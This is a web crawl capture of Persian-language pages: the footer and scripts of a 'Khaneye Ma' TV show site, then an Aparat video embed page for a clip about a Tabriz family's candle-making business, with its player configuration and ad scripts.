												<path class="st6" d="M247.5,128.4l123.8,72.3c0,0-39.8,22-59.6,32.6c-21.1,12-64.1,35.8-64.1,35.8l-123.7-68.5L247.5,128.4z"/>
												<path class="st7" d="M0,193c0.1-18.9-0.2-38.9,8.7-56.1c38.3,21.3,115.3,63.7,115.3,63.7C82.6,224.6,41.4,248.9,0,272.8C0,246.2,0,219.6,0,193L0,193z"/>
												<path class="st8" d="M487.1,136.8c7.5,14.1,8.6,30.5,8.2,46.2c0,29.8,0,90.1,0,90.1l-123.9-72.3C371.4,200.8,448.7,158,487.1,136.8z"/>
												<path class="st9" d="M123.9,200.7c0.2-0.1,123.7,68.5,123.7,68.5s0.1,71.7,0.1,106.8c0.2,11.3-0.1,34.1-0.1,34.1c-41.3-22.8-82.3-45.8-123.6-68.5l-0.1-0.3C123.9,294.4,123.9,247.5,123.9,200.7L123.9,200.7z"/>
												<path class="st8" d="M0,272.8c41.3-24,82.5-48.2,123.9-72.2c0,46.9,0,93.7,0,140.6c-6.3-2.7-12.1-6.4-18.2-9.6C70.5,312.2,35.4,292.4,0,273.2L0,272.8L0,272.8z"/>
												<path class="st10" d="M371.4,200.8c0,28.7,0,57.5,0,86.2c-0.1,18.3,0.5,36.5,0,54.7c-41.2,22.4-123.8,68.4-123.8,68.4s0.3-22.8,0.1-34.1c0-35.1-0.1-106.8-0.1-106.8L371.4,200.8z"/>
												<path class="st11" d="M371.4,200.8c0,0,123.9,72.1,123.9,72.3c-41.2,22.8-123.9,68.6-123.9,68.6l0,0c0.5-18.3-0.1-36.5,0-54.7C371.4,258.2,371.4,229.5,371.4,200.8L371.4,200.8z"/>
												<path class="st11" d="M0,273.2c35.4,19.2,70.4,39,105.7,58.4c6.1,3.2,11.8,7,18.2,9.6l0.1,0.3C86,363.7,48,385.9,10,408c-4-6.1-6-13.2-7.5-20.2C0.1,376,0,364,0,352C0,325.7,0,299.5,0,273.2L0,273.2z"/>
												<path class="st7" d="M495.3,273.1c0.1,27.7,0,55.3,0,83c0.4,17.7-0.1,36.6-9.6,52.2c-34.2-20-114.3-66.6-114.3-66.6	S454.1,295.9,495.3,273.1z"/>
												<path class="st12" d="M10,408C48,385.8,86,363.6,124,341.5c-0.2,46.8,0.1,93.7-0.2,140.5c-26.9-15.2-53.7-30.5-80.5-45.9C30.8,428.8,18,420.5,10,408L10,408z"/>
												<path class="st13" d="M124,341.5c41.3,22.8,82.3,45.8,123.6,68.5c-41.2,24-123.7,72-123.8,71.9C124.1,435.2,123.7,388.3,124,341.5L124,341.5z"/>
												<path class="st2" d="M371.2,341.8l0.2-0.1c0.1,46.8-0.2,93.7,0.2,140.5l-0.3,0.2c-32.7-19.5-65.7-38.4-98.5-57.7c-8.3-4.7-25.2-14.6-25.2-14.6S330,364.2,371.2,341.8z"/>
												<path class="st5" d="M371.4,341.7L371.4,341.7c3.7,2.5,80.1,46.6,114.3,66.6c-4.9,8.3-12.6,14.4-20.3,19.8c-12.5,8.4-25.9,15.5-38.9,23.1c-18.3,10.3-36.5,20.9-54.9,31C371.2,435.3,371.5,388.5,371.4,341.7L371.4,341.7z"/>
												<path class="st1" d="M247.6,410.1V543c-10.2-1.5-21.4-3.9-30.5-9.1c-31.1-17.3-62.3-34.4-93.3-51.9C165,458,206.4,434.1,247.6,410.1z"/>
												<path class="st0" d="M247.6,410.1c0,0,16.9,9.9,25.2,14.6c32.8,19.3,65.9,38.2,98.5,57.7c-31.9,17.6-63.7,35.3-95.6,53c-8,4.4-16.8,7-25.9,7.7c-0.6,0-2.3,0-2.3,0L247.6,410.1z"/>
											</g>
											<path class="st10" d="M994.6,233.7"/>
										</svg>
									</a>
																									<a href="https://www.aparat.com/KhaneyeMa" title="آپارات" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68.33 68.33"><defs><style>.cls-1{fill:#231f20;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="brand"><g id="icon--black"><path class="cls-1" d="M29.49,2,23.2.36A10.58,10.58,0,0,0,10.25,7.87L8.68,13.8A32.4,32.4,0,0,1,29.49,2Z"/><path class="cls-1" d="M1.9,39.33.36,45.14A10.58,10.58,0,0,0,7.87,58.08l6,1.6A32.41,32.41,0,0,1,1.9,39.33Z"/><path class="cls-1" d="M60.46,10.25,53.73,8.46a32.4,32.4,0,0,1,12.4,21.7l1.85-7A10.58,10.58,0,0,0,60.46,10.25Z"/><path class="cls-1" d="M38.69,66.26,45.14,68a10.58,10.58,0,0,0,12.94-7.51l1.82-6.84A32.42,32.42,0,0,1,38.69,66.26Z"/><path class="cls-1" d="M34.17,4.54A29.63,29.63,0,1,0,63.79,34.17,29.63,29.63,0,0,0,34.17,4.54ZM17.39,19.32a8.46,8.46,0,1,1,6.71,9.91A8.46,8.46,0,0,1,17.39,19.32ZM29.7,44.92A8.46,8.46,0,1,1,23,35,8.46,8.46,0,0,1,29.7,44.92Zm3.59-6.85a3.76,3.76,0,1,1,4.41-3A3.76,3.76,0,0,1,33.29,38.07ZM50.94,49a8.46,8.46,0,1,1-6.71-9.91A8.46,8.46,0,0,1,50.94,49Zm-5.6-15.68a8.46,8.46,0,1,1,9.91-6.71A8.46,8.46,0,0,1,45.34,33.33Z"/></g></g></g></svg>
									</a>
																									<a href="https://www.filimo.com/m/14225" title="فیلیمو" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.1 65.11"><defs><style>.cls-1{fill:#1a1a1a;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="brand"><g id="icon--black"><path class="cls-1" d="M53,32.53l-.19-.19c0,.24.09.37.1.51a2.92,2.92,0,0,1,0,.6,3.25,3.25,0,0,1-1,2,12.9,12.9,0,0,1-1.29,1.13c-.78.6-1.58,1.18-2.4,1.74-3.06,2.1-6.22,4-9.41,5.93q-5.49,3.25-11.14,6.21c-1.87,1-3.76,1.88-5.67,2.77a16.13,16.13,0,0,1-6.48,1.49,19.91,19.91,0,0,1-3.72-.26,20.62,20.62,0,0,1-4.82-1.38c-.29-.12-.57-.27-.86-.4a1,1,0,0,0-.26,0l.34.25,1.32.89c4.19,2.75,8.52,5.27,13,7.61,1.82,1,3.66,1.89,5.56,2.71a15.54,15.54,0,0,0,2.67.93,2.73,2.73,0,0,0,1.28,0,13.26,13.26,0,0,0,1.64-.51c1.3-.5,2.55-1.09,3.8-1.7,3.47-1.71,6.85-3.59,10.17-5.56,2.59-1.53,5.14-3.12,7.6-4.85a26.36,26.36,0,0,0,2.52-1.94,12.17,12.17,0,0,0,.93-1,2.3,2.3,0,0,0,.53-1.07,16.59,16.59,0,0,0-.19-8.16A21.31,21.31,0,0,0,53,32.53Z"/><path class="cls-1" d="M60.09,30.5a110.11,110.11,0,0,0-.53-11.07A16.49,16.49,0,0,0,59,16.51a2.8,2.8,0,0,0-.68-1.18A14,14,0,0,0,57,14.09c-1.07-.85-2.18-1.63-3.32-2.38A157.1,157.1,0,0,0,39,3.14c-1.63-.84-3.27-1.65-5-2.35A12.48,12.48,0,0,0,32,.1a3,3,0,0,0-1.61,0,16.56,16.56,0,0,0-5.13,2.64,20.34,20.34,0,0,0-6.5,9,1.29,1.29,0,0,0,0,.21l.26-.21a2.49,2.49,0,0,1,.93-.52,3.34,3.34,0,0,1,1.87,0,15,15,0,0,1,1.42.48c1.28.49,2.52,1.09,3.76,1.69,3.2,1.57,6.33,3.27,9.44,5,3.83,2.17,7.61,4.41,11.29,6.81,1.51,1,3,2,4.48,3a15.15,15.15,0,0,1,3.16,3,19.93,19.93,0,0,1,4,8.71,13.45,13.45,0,0,1,.28,2.17c0,.11,0,.23.13.33,0-.08,0-.12,0-.16.08-1.29.18-2.57.23-3.86C60.09,35.74,60.11,33.12,60.09,30.5Z"/><path class="cls-1" d="M14.48,52.27c.77,0,1.54-.08,2.31-.14.38,0,.76-.11,1.24-.18l-.4-.15a2.53,2.53,0,0,1-1-.63,3.81,3.81,0,0,1-.6-.83A4.74,4.74,0,0,1,15.6,49a25.2,25.2,0,0,1-.41-3c-.17-1.87-.28-3.74-.35-5.62-.06-1.45-.08-2.89-.12-4.34-.11-4.3-.06-8.59.08-12.89.08-2.65.25-5.29.48-7.93,0-.48.09-1,.17-1.45a16,16,0,0,1,1.74-5.1,20.22,20.22,0,0,1,6.38-7.14c.1-.07.24-.11.29-.29l-.11,0-1.24.6A158.11,158.11,0,0,0,8.07,10c-1.58,1-3.14,2.06-4.63,3.2A14.65,14.65,0,0,0,1.77,14.7a2.56,2.56,0,0,0-.66,1.09C1,16.33.83,16.88.73,17.43a36.78,36.78,0,0,0-.41,3.71Q.11,23.88.05,26.63C0,30.8,0,35,.19,39.13c.09,1.76.22,3.52.45,5.26A13.18,13.18,0,0,0,1,46.16,3.16,3.16,0,0,0,2.16,48l.1.08a16.4,16.4,0,0,0,6.16,3.4A19.72,19.72,0,0,0,14.48,52.27Z"/></g></g></g></svg>
									</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/script.js?ver=9"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/twoline.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/bootstrap.bundle.min.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/responsiveCarousel.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('.crsl-items').carousel({ visible: 2, itemMinWidth: 200, itemMargin: 30,autoRotate: 4000 });
	$('.two-lines p').ellipsis({
	  lines: 3,             // force ellipsis after a certain number of lines. Default is 'auto'
	  responsive: true      // set to true if you want ellipsis to update on window resize. Default is false
	});
});
</script>
<script type='text/javascript'>
/*
jQuery(document).ready(function($)  {

});
*/
</script>
<script type='text/javascript'>
    /*
var peygirinum = document.getElementById("input_63_13").value;
var myVar = setInterval(myTimer, 1000);
if ( peygirinum == "1" ) {
var peygiri = Math.floor((Math.random() * 100000000000) + 130217);
$("#input_63_13").val(peygiri);
}
function myTimer() {
var peygirinum2 = document.getElementById("input_63_13").value;
document.getElementById("input_62_11").value = peygirinum2;
}
*/
</script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/bootstrap.min.js"></script>
<script defer src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/fontawesome-all.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732790840" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/ytexN/vt/frame
body_size: 4979
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>کسب وکار شمع سازی خانواده اسکندانی (خانه ماپلاس)</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="فصل ششم مستندمسابقه خانه ما که با حضور خانواده های جوادی، اسکندانی و پایسته در تبریز ساخته شده، جمعه ها ساعت 20 بر روی آنتن شبکه نسیم می رود و تکرار آن شنبه ها در ساعات 2 و8:30 بامداد .و 14 پخش خواهد شد."/>
    <meta name="keywords" content="کسب و کار , تبریز , شمع سازی , خانواده , شمع , کار"/>
    <meta name="Uid" content="f3985q1"/>
    <meta name="title" content="کسب وکار شمع سازی خانواده اسکندانی (خانه ماپلاس)"/>
    <meta property="video:duration" content="91">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/f3985q1"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/f3985q1",
            "name": "کسب وکار شمع سازی خانواده اسکندانی (خانه ماپلاس)",
            "description": "فصل ششم مستندمسابقه خانه ما که با حضور خانواده های جوادی، اسکندانی و پایسته در تبریز ساخته شده، جمعه ها ساعت 20 بر روی آنتن شبکه نسیم می رود و تکرار آن شنبه ها در ساعات 2 و8:30 بامداد .و 14 پخش خواهد شد.",
            "transcript": "فصل ششم مستندمسابقه خانه ما که با حضور خانواده های جوادی، اسکندانی و پایسته در تبریز ساخته شده، جمعه ها ساعت 20 بر روی آنتن شبکه نسیم می رود و تکرار آن شنبه ها در ساعات 2 و8:30 بامداد .و 14 پخش خواهد شد.",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/13524152-9995-l__6333.jpg?width=900&amp;quality=90&amp;secret=7DPvzsqkWuUTNYFfjA1fsQ",
            "uploadDate": "2019-01-29T17:35:10+03:30",
            "duration": "PT1M31S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 5756
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/f3985q1/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":39
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":5756
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '30214527',
                    uid: 'JWN2Q',
                    title: 'حل تمرین صفحه ۱۰۰ و ۱۰۱ ریاضی ششم',
                    username: 'Mohammadnazar72',
                    userid: '6146539',
                    visit_cnt: '33.8 هزار',
                    sender_name: 'ششم نسرین فروغی',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/30214527-1997-l__9622.jpg?width=300&quality=90&secret=pxJAc18VoVCla0cNNaCFzw',
                    duration: '46:36',
                    sdate: '4 سال پیش',
                    date_exact: '28 بهمن 1399',
                    link: '/v/JWN2Q',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb30214527" href="https://www.aparat.com/v/JWN2Q" title="حل تمرین صفحه ۱۰۰ و ۱۰۱ ریاضی ششم" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/30214527-1997-l__9622.jpg?width=300&quality=90&secret=pxJAc18VoVCla0cNNaCFzw)">
            <span class="duration">46:36</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">حل تمرین صفحه ۱۰۰ و ۱۰۱ ریاضی ششم</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb48783528" href="https://www.aparat.com/v/s16s436" title="ماینکرفت آنلاین (90) | شهر بازی : ساخت چرخ و فلک (3) ! / با گوجی و فریبرز" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/48783528-5133-l__3933.jpg?width=300&quality=90&secret=-lrwcuNLZSy-E-CMgOvhbg)">
            <span class="duration">22:01</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">ماینکرفت آنلاین (90) | شهر بازی : ساخت چرخ و فلک (3) ! / با گوجی و فریبرز</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb61623307" href="https://www.aparat.com/v/csf6xd2" title="میکس سریال خانواده انتخابی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/61623307-8293-l__8207.jpg?width=300&quality=90&secret=Pmk9Ybv31sDvMQKZ27uuqg)">
            <span class="duration">2:38</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">میکس سریال خانواده انتخابی</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_508778" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/13524152-9995-l__6333.jpg?width=900&quality=90&secret=7DPvzsqkWuUTNYFfjA1fsQ","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/13524152-9995-l__6333.jpg?width=300&quality=90&secret=gS6T8ROulLVP-qRwewRmMA","resumeUID":"f3985q1","duration":91,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":{"0":"\u062a\u0628\u0631\u06cc\u0632","1":"\u0634\u0645\u0639 \u0633\u0627\u0632\u06cc","2":"\u06a9\u0633\u0628 \u0648 \u06a9\u0627\u0631","4":"\u0647\u0646\u0631\u0647\u0627 \u0648 \u0635\u0646\u0627\u06cc\u0639 \u062f\u0633\u062a\u06cc","5":"\u062a\u0648\u0633\u0639\u0647 \u0627\u0642\u062a\u0635\u0627\u062f\u06cc","6":"\u0634\u0645\u0639 \u0633\u0627\u0632\u06cc \u062e\u0627\u0646\u06af\u06cc","7":"\u06a9\u0633\u0628 \u0648 \u06a9\u0627\u0631 \u0645\u062d\u0644\u06cc","8":"\u062a\u0628\u0631\u06cc\u0632 \u0634\u0645\u0639 \u0633\u0627\u0632\u06cc"},"pixel":["\u06a9\u0633\u0628 \u0648 \u06a9\u0627\u0631","\u0647\u0646\u0631\u0647\u0627 \u0648 \u0635\u0646\u0627\u06cc\u0639 \u062f\u0633\u062a\u06cc","\u062a\u0648\u0633\u0639\u0647 \u0627\u0642\u062a\u0635\u0627\u062f\u06cc","\u0634\u0645\u0639 \u0633\u0627\u0632\u06cc \u062e\u0627\u0646\u06af\u06cc","\u06a9\u0633\u0628 \u0648 \u06a9\u0627\u0631 \u0645\u062d\u0644\u06cc","\u062a\u0628\u0631\u06cc\u0632 \u0634\u0645\u0639 \u0633\u0627\u0632\u06cc"],"pid":"prm13524152"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":"0,2"},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdMT5wDlEzJFkTyQZCD\/seHG2EUA6wgH0KPUMNbrp953+yJBFG4BJnuNq4SLpS\/2ioZsiljoLpanJlYGqBz7kdwhzWO+cekn8pNkbdiy8O7NUygQ+xUMPSsJgIOKFORQnyMrdcD8wJykor5Hf0+xa5EiTbRHIAEDi0QTPVz5Ynt6VkAG2pj+d\/AMD0ptFDMXDIC2TG8irUzopir8TeGg1XJpWCl5ECqIrtydHcL8LxwIVONb+\/pMdAhc2we2DniahkVBuc4YtqkKkNEnIMoXxY7BUxXSRCw7fIPJ4o5BB6I45rjfy+7QBXHY9Vo1pkxtVnYlsvgKskmKEkb1hRnthGceScPRbkGLaNV2NjTi\/4jZoefx7WSMO9VFnuUUaR8mwFe9QcfEzTrqMlIeKzGer3\/9nSt+\/bFOz3iiAOW60UwCxMB8uuLaAZqLS+BfyaF6FOiGg1iFPYCguPHTwuLIt2CPMP\/Cz3AUncXftw3TmVrKzA==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"144p"},{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"240p"},{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"480p"},{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"720p"},{"src":"https:\/\/aspb10.cdn.asset.aparat.com\/aparat-video\/96b69bdf76f81417e32bbce5ea4a249813524152-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjQ1OGM2MjdmMjYwMDg1YjJiZGZhYThhZGIzMWU2MTAyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.zTtcO27uUoXKY_Aoaq5dCtMc4l1EWShWt7qh7_qpLcw","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/13524152_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u06a9\u0633\u0628 \u0648\u06a9\u0627\u0631 \u0634\u0645\u0639 \u0633\u0627\u0632\u06cc \u062e\u0627\u0646\u0648\u0627\u062f\u0647 \u0627\u0633\u06a9\u0646\u062f\u0627\u0646\u06cc (\u062e\u0627\u0646\u0647 \u0645\u0627\u067e\u0644\u0627\u0633)","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/f3985q1"},"aparatLink":"https:\/\/www.aparat.com\/v\/f3985q1","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_508778", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/yrz046t/vt/frame
body_size: 5167
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>لایو پشت‌صحنه اختامیه | خانه ما زاهدان (14)</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
